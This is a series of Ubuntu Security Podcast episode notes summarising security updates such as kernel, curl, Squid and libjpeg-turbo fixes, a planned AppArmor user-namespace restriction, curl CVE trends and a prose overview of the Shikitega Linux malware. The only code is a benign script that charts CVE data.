[USN-5630-1, USN-5639-1] Linux kernel vulnerabilities [02:45]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 Raspi HWE 18.04 LTS / Azure CVM 20.04 LTS
- Same set of vulnerabilities covered in last weeks episode - [USN-5622-1] Linux kernel vulnerabilities
[USN-5633-1, USN-5635-1, USN-5640-1, USN-5644-1] Linux kernel vulnerabilities [03:09]
- 11 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 Raspi + GKE/GCP + Oracle + GCP (20.04)
[USN-5634-1] Linux kernel (OEM) vulnerability [03:23]
- 1 CVEs addressed in Jammy (22.04 LTS)
- 5.17 OEM
- netfilter remote DoS via crafted packet with a very short payload
[USN-5632-1] OAuthLib vulnerability [03:40]
- 1 CVEs addressed in Jammy (22.04 LTS)
- OAuth implementation for Python3 - used by various other applications like keystone, django, duplicity
- DoS via a malicious redirect URL specifying an IPv6 address - could trigger an exception -> application crash -> DoS
[USN-5631-1] libjpeg-turbo vulnerabilities [04:05]
- 4 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Various issues in handling of crafted JPEG/PPM files - stack buffer overflow,
heap buffer overflow, NULL pointer dereference, resource consumption based DoS
in
cjpegutility - crafted file with a valid Targa header but incomplete data - would keep trying pixel after reaching EOF - internally usedgetc()which returns the special valueEOFwhen the end of file is reached - this is actually-1but requires the caller to check for this special value - if not, would interpret this as pixel data (all bits set -> 255,255,255 -> white) resulting in JPEG file that was possibly thousands of times bigger than the input file - fixed to use existing input routines to read the data which already check forEOFcondition
[USN-5629-1] Python vulnerability [05:54]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Open redirect in
http.serverthrough a URI which has multiple/at the beginning - a URI such as//pathgets treated as an absolute URI rather than a path - could then end up sending a301location header with a misleading target - Upstream dispute this - state that it should not be used in production as it only implements basic security checks
[USN-5636-1] SoS vulnerability [06:39]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
sosreport- used to gather details of a system etc for debug/analysis- Redacts passwords - previously used a hardcoded list of possible things that could contain passwords - instead now looks for anything with the name password and redacts that
[USN-5637-1] libvpx vulnerability [07:45]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- OOB read -> info leak / crash
[USN-5638-1] Expat vulnerability [07:55]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- UAF with crafted XML content -> crash / RCE
[USN-5641-1] Squid vulnerabilities [08:06]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Failed to properly handle ACLs for cache manager, allowing a trusted client to read other client ids / credentials and internal network structure
- Integer overflow -> buffer overread when using SSPI/SMB authentication helpers for NTLM authentication - since this is in handling of credentials, could allow an attacker to read decrypted user credentials or other memory regions from Squid
[USN-5642-1] WebKitGTK vulnerabilities [08:57]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Buffer overflow when handling malicious web content -> RCE
[USN-5643-1] Ghostscript vulnerabilities [09:18]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- 2 issues in PDF file handling
- NULL pointer dereference -> DoS
- heap buffer overflow -> DoS / RCE
Goings on in Ubuntu Security Community
Ubuntu 22.10 (Kinetic Kudu) Beta Released [09:45]
- https://lists.ubuntu.com/archives/ubuntu-announce/2022-September/000284.html
- Includes details on how to upgrade - as per when we covered the Ubuntu 22.04.1 release - if you do want to upgrade to the beta, and you are using 22.04 desktop, then first log out, switch to a virtual console (Ctrl-Alt-F2) and run it from there as less chance that it takes down your whole graphical session and hence the upgrade process partway through
- Will cover in more detail when the final release comes out in a few weeks
Preview of planned unprivileged user namespace restrictions in Ubuntu 22.10 [11:05]
- Often has been a source of increased attack surface for the kernel
- Disabling of unpriv userns has often been recommended to mitigate various kernel vulns
- This is done via sysctl in Ubuntu:
sudo sysctl kernel.unprivileged_userns_clone=0
- Big hammer - either on or off
- Various applications have legitimate uses of unpriv userns
- flatpak / bubblewrap etc
- some of these ship a helper application which is setuid root so they can still use user namespaces but this then creates another attack surface - the setuid-root binary
- instead it would be better to have a way to only allow particular applications to use unprivileged user namespaces and then deny it to others
- would provide much finer grained control to this potentially risky feature
- AppArmor developers have added support for just this
- all unconfined applications would be denied and only confined applications which have the userns permission would be allowed
- For now, it is planned to have this disabled by default for 22.10
- AppArmor will have a sysctl to enable it so can be tested
- Security team will work on getting the various packages within the Ubuntu archive that require unprivileged user namespaces to be confined by AppArmor and hence allowed to use them during the next development cycle
- With any luck, 23.04 will ship with this enabled along with AppArmor confinement for things like bubblewrap etc that require this capability
- Snaps will get it for free since they are confined by AppArmor out of the box
- John Johansen is working with the kernel team to land this in the kernel for 22.10
- Georgia Garcia is working on the userspace side to add support for creating
policy that specifies the userns permission in
apparmorpackage too - Hopefully can all land both via the FeatureFreezeException (FFe) process
Ubuntu Security Podcast on break for 1 week
Get in contact
Episode 178
Overview
You can’t test your way out of security vulnerabilities (at least when writing your code in C), plus we cover security updates for Intel Microcode, vim, Wayland, the Linux kernel, SQLite and more.
This week in Ubuntu Security Updates
68 unique CVEs addressed
[USN-5606-2] poppler regression [00:45]
- Affecting Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- [USN-5606-1] poppler vulnerability from Episode 177 - integer overflow in JBIG2 decoder
- When backporting the series of patches, missed one that updated the CMakeLists.txt to ensure a new header file that was added as part of the security update is actually installed by the libpoppler-dev package - without this if installed the update and then tried to recompile something locally it would fail
[USN-5612-1] Intel Microcode vulnerability [01:29]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Latest upstream Intel Microcode release (IPU 2022.2) - only security relevant for SGX
[USN-5613-1, USN-5613-2] Vim vulnerabilities [01:54]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Various buffer overflows and the like that could be triggered when editing crafted files - have said in the past that vim is fast becoming one of the most security-patched packages in Ubuntu - all driven by their bug-bounty https://huntr.dev/repos/vim/vim/
[USN-5614-1] Wayland vulnerability [02:17]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Reference count overflow - used a 32-bit int to count the number of references - but on a 64-bit machine it is quite possible that a malicious client could allocate a huge amount of buffers to overflow and then possibly get a UAF - highly unlikely to be able to exploit in practice since would also need a large number of connections to the compositor as well - fixed by limiting the max number of objects that can be allocated
[USN-5615-1] SQLite vulnerabilities [03:01]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- NULL ptr deref, OOB read, unicode parsing issue - disputed by upstream as an actual vuln
- Has such a large amount of tests - https://www.sqlite.org/testing.html
- for 151 KSLOC has 92,038 KSLOC of tests -> 608 times as much code in tests that the actual library itself
- 4 different test harnesses, 100% branch coverage, OOM tests, I/O error tests, fuzz tests, boundary conditions, regression tests, valgrind, UB etc
- yet still has new vulns discovered every now and then
- you can’t test your way out of security issues - at least when you write your code in C which has just too many different operations that have UB
- you can perhaps do it via formal methods (seL4 etc) but is very expensive..
- $200-400/LoC
- eg. to formally prove SQLite would then cost ~$18.4M-$36.8M
- use rust?
- would hopefully help at least for the first 2 issues - can still have logic flaws and hence security vulns (eg. failing to properly validate a TLS cert or similar)
[USN-5616-1] Linux kernel (Intel IoTG) vulnerabilities [06:00]
- 10 CVEs addressed in Jammy (22.04 LTS)
- 5.15
- Some of these have covered previously
- Intel 10GbE PCI Express driver, IP source port randomisation failure, perf UAF, KVM NULL ptr deref, various file-system OOB R/W etc
[USN-5621-1] Linux kernel vulnerabilities [06:32]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 GA 18.04 LTS, HWE 16.04 ESM
- console framebuffer and netfilter OOB writes covered in previous episodes
[USN-5622-1] Linux kernel vulnerabilities [06:57]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 GA 20.04 LTS / HWE 18.04 LTS
x*** [USN-5624-1] Linux kernel vulnerabilities [07:05]
- 11 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 GA 22.04 LTS / Azure 20.04 LTS
[USN-5623-1] Linux kernel (HWE) vulnerabilities [07:12]
- 21 CVEs addressed in Focal (20.04 LTS)
- CVE-2022-36946
- CVE-2022-34495
- CVE-2022-34494
- CVE-2022-33744
- CVE-2022-33743
- CVE-2022-33742
- CVE-2022-33741
- CVE-2022-33740
- CVE-2022-2959
- CVE-2022-2873
- CVE-2022-26365
- CVE-2022-2503
- CVE-2022-2318
- CVE-2022-1973
- CVE-2022-1943
- CVE-2022-1852
- CVE-2022-1729
- CVE-2022-32296
- CVE-2022-1012
- CVE-2021-33655
- CVE-2021-33061
- 5.15 20.04 HWE
- all the vulns mentioned earlier plus a bunch in Xen (kernel side) - impact ranges from crashing guest and exposing its memory to DoS services on the host
[USN-5617-1] Xen vulnerabilities [07:45]
- 20 CVEs addressed in Focal (20.04 LTS)
- Community contributed update for xen - almost wins the award for the most CVEs patched in a single update for this week
- Most issues allow a malicious guest to attack the host -> DoS, privesc, code-exec etc
[USN-5619-1] LibTIFF vulnerabilities [08:17]
- 7 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Another package vying for most security updates recently
- Usual memory corruption issues when handling crafted files - stack / heap buffer overflows etc
[USN-5618-1] Ghostscript vulnerability [08:49]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Heap buffer overflow when parsing a crafted PDF
[USN-5626-1] Bind vulnerabilities [08:58]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Memory leaks when handling certain crypto algorithms with DNSSEC, resource-based DoS, buffer over-read -> info leak / crash, assertion-based crash via crafted query
[USN-5625-1] Mako vulnerability [09:22]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- ReDoS via crafted content
Goings on in Ubuntu Security Community
Preparing for the release of Ubuntu Pro [09:44]
- Team has worked on this for the last few years - finally will see the light of day in the coming week or two - more details to come
Get in contact
Episode 177
Overview
Alex talks with special guests Nishit Majithia and Matthew Ruffell about a recent systemd regression on Ubuntu 18.04 LTS plus we cover security updates for Dnsmasq, the Linux kernel, poppler, .NET 6, rust-regex and more.
This week in Ubuntu Security Updates
28 unique CVEs addressed
[USN-4976-2] Dnsmasq vulnerability [00:55]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-4976-1] Dnsmasq vulnerability for Episode 118
- Failed to properly randomise source port (ie used a fixed port) when
forwarding queries when configured to use a specific server for a given
network interface - could then allow a remote attacker to more easily
perform cache poisoning attacks (ie just need to guess the transmission
ID once know the source port to get a forged reply accepted)
- As I said back in Episode 118, this is very similar to the issues that were discovered back in 2008 by Dan Kaminsky - the whole reason source port randomisation was introduced as part of the DNS protocol
[USN-5602-1] Linux kernel (Raspberry Pi) vulnerabilities [02:11]
- 9 CVEs addressed in Jammy (22.04 LTS)
- See [USN-5594-1, USN-5599-1] Linux kernel (+ Oracle) vulnerabilities from last week
[USN-5603-1] Linux kernel (Raspberry Pi) vulnerabilities [02:29]
- 2 CVEs addressed in Bionic (18.04 LTS)
- See [USN-5592-1, USN-5595-1, USN-5596-1, USN-5600-1] Linux kernel (+ OEM, HWE) vulnerabilities from last week
[USN-5605-1] Linux kernel (Azure CVM) vulnerabilities [02:38]
- 2 CVEs addressed in Focal (20.04 LTS)
- See [USN-5592-1, USN-5595-1, USN-5596-1, USN-5600-1] Linux kernel (+ OEM, HWE) vulnerabilities from last week
[USN-5523-2] LibTIFF vulnerabilities [02:45]
- 7 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- [USN-5523-1] LibTIFF vulnerabilities from Episode 169
[USN-5604-1] LibTIFF vulnerabilities [03:13]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
[USN-5606-1] poppler vulnerability [03:23]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Integer overflow in JBIG2 decoder -> heap buffer overflow via crafted PDF /
JBIG2 image - very similar to CVE-2022-38171 in xpdf
- poppler started life as a fork of code from xpdf-3.0 but now has diverged so much that in general a vuln in one cannot be assumed to exist in the other, hence the separate CVE IDs for these two vulns
[USN-5607-1] GDK-PixBuf vulnerability [04:11]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Heap buffer overflow when decoding lzw compressed stream from GIF files
[USN-5608-1] DPDK vulnerability [04:26]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Crafted Vhost header could cause a DoS
[USN-5609-1] .NET 6 vulnerability [04:39]
- 1 CVEs addressed in Jammy (22.04 LTS)
- DoS in .NET Core - “a malicious client could cause a stack overflow which may result in a denial of service attack when an attacker sends a customized payload that is parsed during model binding”
- https://devblogs.microsoft.com/dotnet/september-2022-updates/
- Updates to latest upstream release 6.0.109
[USN-5583-2] systemd regression [05:16]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Mentioned in passing in both the last 2 weeks episodes
[USN-5610-1] rust-regex vulnerability
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- ReDoS in regex crate - already includes various mitigations against DoS via untrusted regexes (and these can be tuned by users of the crate) - however was able to be bypassed by a regex that specified an empty subexpression that should be matched up to say 294 million times - this then gets compiled but is able to evade the existing mitigations since doesn’t take any memory - but it does take a lot of CPU time
- Fixed by changing code such that it will take a fake amount of memory for each empty subexpression and therefore will trip the existing detection logic in a reasonable amount of time
[USN-5611-1] WebKitGTK vulnerability [06:53]
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- OOB write via malicious web content - Apple reported that this was being actively exploited for iOS users (Safari uses Webkit)
Goings on in Ubuntu Security Community
Discussion of the recent systemd regression in Ubuntu 18.04 LTS with Nishit Majithia and Matthew Ruffell [07:49]
- Gathered media attention
- https://thenewstack.io/ubuntu-linux-and-azure-dns-problem-gives-azure-fits/
- Matthew is from the Sustaining Engineering Team at Canonical - I talked about his blog in Analysis of the dovecat and hy4 Linux Malware - from Episode 97
Get in contact
Episode 176
Overview
On this week’s episode we dive into the Shikitega Linux malware report from AT&T Alien Labs, plus we cover security updates for the Linux kernel, curl and Zstandard as well as some open positions on the team. Join us!
This week in Ubuntu Security Updates
13 unique CVEs addressed
[USN-5591-1, USN-5591-2, USN-5591-3, USN-5591-4, USN-5597-1, USN-5598-1] Linux kernel (+ HWE, AWS, Oracle) vulnerability [00:47]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- OOB write in virtual terminal driver when changing VGA console fonts - covered back in USN-5580-1 - Linux kernel (AWS) vulnerabilities - in Episode 175
[USN-5592-1, USN-5595-1, USN-5596-1, USN-5600-1] Linux kernel (+ OEM, HWE) vulnerabilities [01:04]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- OOB write in virtual terminal driver when changing VGA console fonts
- Improper control flow mgmt in Intel 10GbE PCIe driver - local DoS
[USN-5594-1, USN-5599-1] Linux kernel (+ Oracle) vulnerabilities [01:28]
- 9 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- Above issues plus:
- NULL pointer deref in KVM on host if a VM tried to execute an illegal instruction
- OOB write in UDF file-system driver
- UAF in NFTS under certain error conditions
- OOB write in Intel SMBus host controller driver
- Race condition in handling of pipe buffers -> OOB
[USN-5587-1] curl vulnerability [02:12]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Cookies generally contain
NAME=VALUEpairs using ASCII chars for both - ASCII character set contains usual A-Za-z0-9 and punctuation (space, “!#&) plus a bunch of control codes - NUL, BEL, LF, CR, HT (\t) and more
- These have a byte value below 32
- curl since 4.9 would accept cookies with control codes
- As with cookies, these get sent back to the server on subsequent requests
- Over time web servers have started rejecting cookies with control codes and returning a HTTP 400 response code (Bad Request)
- As such, a malicious “sister site” could return a cookie with control codes inside it, this then would get sent by curl to other sites in the same domain, which would then reject the request and effectively DoS the user
- Fixed to have curl validate and then reject such cookies in the first place
[USN-5593-1] Zstandard vulnerability [04:34]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Originally discussed all the way back in Episode 44 - [USN-4108-1] Zstandard vulnerability
- Race condition when using single-pass compression, might allow attacker to get OOB write IF the caller had provided a smaller output buffer than the recommended size
- So likely won’t affect all packages which use zstd (there are many) - should always follow best practice
Goings on in Ubuntu Security Community
AT&T Alien Labs teardown of Shikitega Linux malware [05:40]
- https://cybersecurity.att.com/blogs/labs-research/shikitega-new-stealthy-malware-targeting-linux
- Targets endpoints and IoT devices running Linux
- Uses multiple different binaries to achieve its purpose - each does one task of the process
- Uses various components of Metasploit along the way
- Framework containing various exploits plus different tools to help develop exploits as well as scan environments etc
- Initial dropper is a very small binary that is encoded using one of the standard Metasploit encoders to help it evade detection from AV scanners etc
- Decodes basic shellcode to open a socket to the C2 server and downloads additional shellcode to run plus the mettle interpreter so that it can make use of off-the-shelf components from Metasploit in further stages
- Also downloads the next stage dropper
- This again is encoded the same as the first component - contained within is
shellcode to spawn a shell via
/bin/sh- from this shell it then attempts to run commands to exploit two known privesc vulns - CVE-2021-4034 ([USN-5252-1, USN-5252-2] PolicyKit vulnerability from Episode 147) and CVE-2021-3493 ([USN-4916-2] Linux kernel vulnerability in Episode 113) - Once has gained root privileges via these vulns, with then move on to achieve persistence and execute the primary payload - cryptominer
- Persistence is achieved simply by using cron to download the cryptominer from C2 on boot - and then another cron job to execute the cryptominer - and this is done for both the standard user and root
- As such the only traces left on the machine at reboot is the crontabs
- cryptominer is the XMRig and is configured to mine Monero
- C2 is seemingly fronted by cloudflare and cloudfront
- No details provided on initial compromise but is good to see details on the privesc vulns - both of these were patched in Ubuntu quite a while ago - and we released a Livepatch for the kernel privesc too - shows the value in such services - can still stay protected against the kind of vulnerabilities that attackers are actually exploiting without the need to reboot
- Shows the increasing prevalence of Linux malware (and the resulting interest in it from organisations like AT&T) but also the value in ensuring systems are kept updated
systemd/open-vm-tools regression for Ubuntu 18.04 LTS [10:56]
- Had mentioned last week that I would likely cover this - is still a work-in-progress so hopefully next week 🤞
Hiring [11:30]
- https://canonical.com/careers/engineering?search=security
- Security Certifications Product Manager
- Home based, EMEA
- Security Engineer - Ubuntu
- Home based, worldwide
- Ubuntu Security Manager
- Home based, worldwide
Get in contact
Episode 175
Overview
An increased rate of CVEs in curl is a good thing, and we’ll tell you why, plus we cover security updates for the Linux kernel, Firefox, Schroot, systemd and more.
This week in Ubuntu Security Updates
37 unique CVEs addressed
[USN-5474-2] Varnish Cache regression [00:43]
- 1 CVEs addressed in Focal (20.04 LTS)
- USN-5474-1 from Episode 164
- incomplete fix in original update - required additional patches from upstream - thanks to community member who reported this and provided the associated debdiff to fix it
[USN-5572-2, USN-5579-1] Linux kernel vulnerabilities [01:27]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 AWS 14.04 ESM + 4.4 generic etc 16.04 ESM + 14.04 ESM
- 3 issues in Xen PV drivers - all memory management issues
- See USN-5572-1 from Episode 174
[USN-5580-1] Linux kernel (AWS) vulnerabilities [01:54]
- 4 CVEs addressed in Xenial ESM (16.04 ESM)
- 4.4 AWS 16.04 ESM
- One of these is an OOB write in the framebuffer driver - covered previously in USN-5577-1 in Episode 174
- Others:
- OOB write in virtual terminal driver when changing VGA console fonts
- OOB read in Packet network protocol -> info leak
- Assertion failure (-> kernel panic) in netfilter when handling rules which truncate packets below their header size -> remote DoS
[USN-5582-1] Linux kernel (Azure CVM) vulnerabilities [02:42]
- 11 CVEs addressed in Focal (20.04 LTS)
- Azure Confidential Virtual Machines - implements FDE so that contents is protected from VM host
- 5.4 kernel
- 3 high priority vulns that allow a local unpriv user to privesc - first covered back in USN-5557-1 in Episode 172 - all in netfilter / network packet scheduler subsystems
[USN-5588-1] Linux kernel vulnerability [03:43]
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- 3.13 GA
[USN-5589-1] Linux kernel vulnerabilities [03:56]
- 2 CVEs addressed in Focal (20.04 LTS)
- 5.4 GA/OEM/Raspi/lowlatency
- OOB write in virtual terminal driver mentioned earlier
- Improper control flow mgmt in Intel 10GbE PCIe driver - local DoS
[USN-5590-1] Linux kernel (OEM) vulnerability [04:24]
- 1 CVEs addressed in Focal (20.04 LTS)
- 5.14 OEM
- Assertion failure on netfilter rules that truncate packets below their header size mentioned earlier
[USN-5578-2] Open VM Tools vulnerability [04:34]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- Privesc within guest - USN-5578-1 from Episode 174
[USN-5581-1] Firefox vulnerabilities [04:57]
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 104.0 - usual mix of browser security issues - DoS, chrome UI spoofing, bypass security restrictions, RCE via malicious web content
[USN-5584-1] Schroot vulnerability [05:25]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Not a tool that is normally used by most users / customers - BUT is used by many Ubuntu developers - interesting avenue for a supply chain attack perhaps?
- DoS via crafted schroot names - one user could launch a schroot with a crafted name that would then result in schroot corrupting its internal state and then stopping it from launching any more schroot sessions for any other users on the machine
[USN-5586-1] SDL vulnerability [07:05]
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- UAF in handling of crafted video content on X11
[USN-5583-1] systemd vulnerability [07:14]
- 1 CVEs addressed in Bionic (18.04 LTS)
- Possible UAF when handling crafted DNS requests -> crash / RCE
- Ask me about this one next week 😉
[USN-5585-1] Jupyter Notebook vulnerabilities [07:44]
- 8 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Another community contributed update - fixes various issues such as XSS, open redirect, info leak etc
Goings on in Ubuntu Security Community
Increased CVE activity in curl [08:09]
- https://daniel.haxx.se/blog/2022/08/22/increased-cve-activity-in-curl/
- Daniel Stenberg (curl maintainer) put a poll on twitter asking if folks had
noticed an increased rate in CVEs for curl in the last year
- ~45% - yes - and it’s good
- ~2% - yes - and it’s bad
- ~40% - no
- ~12% - I don’t understand the question
- This can be seen easily on the curl dashboard https://curl.se/dashboard.html in particular on https://curl.se/dashboard1.html#vulns-per-year
- We can see the same results from the Ubuntu CVE Tracker via jq and gnuplot (plus curl itself to fetch the data in the first place):
#!/bin/bash
for d in $(curl -s "https://ubuntu.com/security/cves.json?order=newest&package=curl&limit=100" | jq -r ".cves[].published"); do
date +%s -d "$d";
done > curlhist
#!/usr/bin/gnuplot
binwidth = 60*60*24*365 # ~30days in seconds
bin(x,width)=width*floor(x/width) + width/2.0
set xdata time
set datafile missing NaN
set boxwidth binwidth
set xtics format "%Y" time rotate
set style fill solid 0.5 # fill style
set title 'Frequency of curl CVEs in the Ubuntu CVE Tracker by year'
plot 'curlhist' using (bin($1,binwidth)):(1.0) \
smooth freq with boxes notitle

- curl CVE frequency has increased in recent years
- however is still less than what it was back in 2016
- Daniel explains how for each CVE wounds his pride that he didn’t find it in the first place (or actually not introduce it) - but overall it is good they are being looked for and found and fixed
- curl has a bug bounty - and this works as a good incentive
- has paid out over $40kUSD since it started
- This year though the 15 reports came from just 4 people
- and 60% came from a single individual
- shows that to do this kind of work you need to have a deep, intimate knowledge of the code - can’t just drive by and find bugs - need to spend a lot of time getting to know the code and protocols etc well to be able to find these sorts of issues
- indicates that curl is a high quality project since it is hard to find security issues
- long lived codebase that has been well studied and improved over the years
- Speaking of being long-lived - Daniel also then looks at the average lifetime of each CVE in curl - like the Linux kernel, curl developers go back and try find out what commit introduced a particular vulnerability - they can then compare the time from when that original commit was introduced to when the commit which fixes the bug was made
- On average, for all CVEs - 2,867 days - 7 years 10 months
- For those in the past 12 months - 3,245 days - almost 9 years
- I mentioned the Linux kernel - Kees Cook (ex Ubuntu Security) has done similar analysis using the data we collect in the Ubuntu CVE Tracker over the years and found that for kernel vulnerabilities the average lifetime is 5.5 years
- In general, curl has had a steady rate of development of around 1300 commits per year since 2007
- So on average the same amount of code churn is happening still (although this
doesn’t tell us if say the same amount of new code is being written each
year - perhaps this is more refactoring / cleanups over time?)
- but if we assume it is the same amount of new code being written each year, but since the CVE lifetime is growing over time, then more CVEs are being found in the older code than newer code - and as such the quality of the code seems to be improving over time
- we can clean a bunch of info from the dashboard:
- test cases - these are growing linearly over time
- number of CI jobs - also growing linearly over time
- both indicate an increase in tooling to improve quality over time
- Final thought: whilst on the surface the idea that curl has got more CVEs recently sounds bad, this is actually a good thing - it means these long lived vulnerabilties are being found and fixed - this is a good thing - and the bug bounty provides a good incentive to first encourage vulns to be looked for and found and then to make sure they get reported and hence fixed (and not say hoarded or sold to third parties etc)
- Great graph showing the rate of vulns introduced over time and vulns being fixed over time
- Shows vulns get introduced linearly but they are getting fixed exponentially - so over time the number of latent vulns in the curl codebase is decreasing - and this is definitely a good thing
- Also shows the benefit of having a bug bounty - if you want vulns to get found and fixed you need to create an environment that encourages that - and what is more motivating than cold hard cash?
Get in contact
Episode 174
Overview
This week we cover the debate around the decision in Ubuntu 22.10 to disable presenting platform security assessments to end users via GNOME, plus we look at security updates for zlib, PostgreSQL, the Linux kernel, Exim and more.
This week in Ubuntu Security Updates
12 unique CVEs addressed
[USN-5570-1, USN-5573-1] zlib and rsync vulnerability [00:43]
- 1 CVEs addressed for zlib in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 1 CVEs addressed for rsync in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Heap-buffer over-read via crafted gzip header - requires an application to
call the
inflateGetHeader()function so not everything that uses zlib would be affected - impact is DoS via crash - Also turns out the original fix introduced a regression upstream so required a
couple different patches to fix this
- thankfully by the time we got around to patching this the regression had already been identified and fixed upstream but some other distros who were quicker off-the-mark were affected by the regression
- Also affects rsync in older Ubuntu releases since it contains a vendored copy of zlib - but on newer releases rsync uses the system install zlib and so once that is patched then rsync is also effectively patched too
[USN-5571-1] PostgreSQL vulnerability [02:12]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- Allowed possible code execution as the postgres superuser via various extensions - some of these are bundled with postgres itself and some may come from external sources - was fixed however in the core postgres server so no need to modify/fix other extensions to remediate this vuln - just need to update to this new patched version
[USN-5572-1] Linux kernel (AWS) vulnerabilities [02:45]
- 3 CVEs addressed in Xenial ESM (16.04 ESM)
- 4.4 16.04 ESM AWS
- 3 issues all in Xen paravirtualisation handling - 1 in virtual block driver and another in the PV frontend - both of which failed to properly initialise memory - could then allow a local attacker to see guest memory contents
- Third one - memory mgmt issue in PV frontend which could end up sharing unrelated data when communicating with various backends - could then possibly lead to a crash of the guest or info leak of guest memory etc
[USN-5577-1] Linux kernel (OEM) vulnerabilities [03:38]
- 2 CVEs addressed in Focal (20.04 LTS)
- 5.14 OEM kernels
- Intel 10GbE PCI Express driver - insufficient control flow management -> local DoS
- Framebuffer driver failed to verify size limits when changing font / screen sizes -> OOB write -> DoS/codeexec->privesc
[USN-5574-1] Exim vulnerability [04:11]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Single-byte heap buffer overflow when doing a host name lookup under certain configurations - failed to account for terminating NUL byte and so could overwrite this and hence leave a string without a trailing NUL - run of end of string -> subsequent further buffer overflow
- https://github.com/ivd38/exim_overflow
- Requires to have set a custom configuration where the value of one config
items references the global variable
sender_host_nameso unlikely to affect most installations
[USN-5575-1, USN-5575-2] Libxslt vulnerabilities [05:06]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- originally reported against blink (chromium browser engine) - heap corruption via crafted HTML
- plus type confusion bug when handling crafted XML -> heap buffer overflow as well
[USN-5576-1] Twisted vulnerability [05:41]
- 1 CVEs addressed in Jammy (22.04 LTS)
- HTTP desync - form of HTTP request smuggling
- parsed various HTTP requests more leniently than permitted by RFC 7230 - can then allow requests which should have been blocked and hence lead to desync if requests pass though multiple parsers -> request smuggling -> access to privileged endpoints etc
[USN-5578-1] Open VM Tools vulnerability [06:23]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Jammy (22.04 LTS)
- VMWare OpenVM Tools - failed to properly check access controls on certain requests - could then allow a local user who has non-admin access to a guest VM to escalate privileges and gain root within the VM
Goings on in Ubuntu Security Community
Ubuntu 22.10 To Disable GNOME 43’s ‘Device Security’ Panel [07:09]
- https://www.omgubuntu.co.uk/2022/08/ubuntu-22-10-device-security-panel-disabled
- GNOME 43 (Ubuntu 22.10 / Kinetic Kudu) has as new Device Security Panel in GNOME Control Center / Settings
- Shows an assessment of the security of the hardware platform
- HSI security levels for the host
- https://fwupd.github.io/libfwupdplugin/hsi.html
- Designed to raise awareness of platform security issues to put pressure on vendors to build and provide security configurations OOTB
- LVFS analyses firmware binaries to determine how they then affect the security of hardware platforms
